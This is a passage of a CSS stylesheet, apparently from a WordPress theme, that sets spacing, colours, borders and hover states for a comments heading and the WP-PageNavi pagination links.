	padding-bottom:10px;
}
#comments h5 {
	margin-top:20px;
	font-size:30px;
	color:#5e767c;
}
.wp-pagenavi {
	clear:both;
	padding:10px;
	border-top:1px solid #eee;
	margin-top:10px;
	direction:ltr;
}
.wp-pagenavi a,
.wp-pagenavi span {
	background:#fff;
	float:left;
	padding:5px 14px;
	margin-left:2px;
	color:#333;
}
.wp-pagenavi a:hover,
.wp-pagenavi span.current {
	background:#147aba;
	text-decoration:none;
	color:#fff;
}
.wp-pagenavi span.current {
	font-weight:bold;
	background:#1CA5D2;
	color:#fff;
}